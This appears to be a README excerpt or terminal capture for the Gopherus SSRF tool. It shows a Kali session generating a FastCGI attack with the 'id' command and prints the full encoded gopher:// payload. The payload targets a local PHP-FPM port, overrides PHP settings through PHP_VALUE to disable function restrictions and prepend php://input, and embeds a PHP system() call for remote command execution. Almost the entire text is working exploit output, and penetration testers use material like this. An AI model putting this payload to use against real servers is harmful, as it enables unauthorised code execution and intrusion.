 root@kali:~/Gopherus# python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  id
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWARE
go%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHO
DPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%
0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04
%00%3C%3Fphp%20system%28%27id%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
root@kali:~/Gopherus#